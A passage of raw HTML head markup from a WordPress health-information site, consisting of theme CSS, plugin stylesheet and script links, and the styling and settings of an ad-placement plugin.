.has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;border-bottom-color:#4c4c4c;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;border-bottom-color:#4c4c4c;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:769px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:768px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C%7CPT+Serif%3A400%2C&#038;display=fallback&#038;ver=4.8.0' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://azdorovia.ru/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.8.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='simple_spoiler_style-css' href='https://azdorovia.ru/wp-content/plugins/simple-spoiler/css/simple-spoiler.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://azdorovia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2408' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='FontAwesome-css' href='https://azdorovia.ru/wp-content/plugins/wp-sticky-menu/public/css/fa/css/font-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-sticky-menu-css' href='https://azdorovia.ru/wp-content/plugins/wp-sticky-menu/public/css/wp-sticky-menu-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://azdorovia.ru/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.5.4' media='all' />
<style id='crp-style-rounded-thumbs-inline-css'>

			.crp_related.crp-rounded-thumbs a {
				width: 170px;
                height: 170px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 170px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<!--[if IE]>
<script src="https://azdorovia.ru/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://azdorovia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://azdorovia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://azdorovia.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://azdorovia.ru/wp-json/wp/v2/posts/10889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azdorovia.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html" />
<link rel='shortlink' href='https://azdorovia.ru/?p=10889' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://azdorovia.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazdorovia.ru%2Fchem-polezen-zhelatin-dlya-organizma.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://azdorovia.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazdorovia.ru%2Fchem-polezen-zhelatin-dlya-organizma.html&#038;format=xml" />
		<style type="text/css">
			.spoiler-head {background: #f1f1f1; border: 1px solid #dddddd;}
			.spoiler-body {background: #fbfbfb; border-width: 0 1px 1px 1px; border-style: solid; border-color: #dddddd;}
		</style>
		<link rel="icon" href="https://azdorovia.ru/wp-content/uploads/2021/06/cropped-stethoscope-icon-2316460_1280-32x32.png" sizes="32x32" />
<link rel="icon" href="https://azdorovia.ru/wp-content/uploads/2021/06/cropped-stethoscope-icon-2316460_1280-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://azdorovia.ru/wp-content/uploads/2021/06/cropped-stethoscope-icon-2316460_1280-180x180.png" />
<meta name="msapplication-TileImage" content="https://azdorovia.ru/wp-content/uploads/2021/06/cropped-stethoscope-icon-2316460_1280-270x270.png" />
		<style id="wp-custom-css">
			.site-description {
	margin-top:10px;
}

.widget-title {
	font-size:26px;
}

.one_big li {
	margin-bottom:40px!important;
	line-height: 1.6;
}

.comm-block p {
	margin-bottom:5px;
}

.comm-block span {
	font-weight:bold;
}

.comm-block {
	margin:35px 0;
	padding-bottom:15px;
	border-bottom:1px solid;
	border-bottom-color: #555;
}
		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/azdorovia.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/azdorovia.ru\/ip.html","get_ip":"https:\/\/azdorovia.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
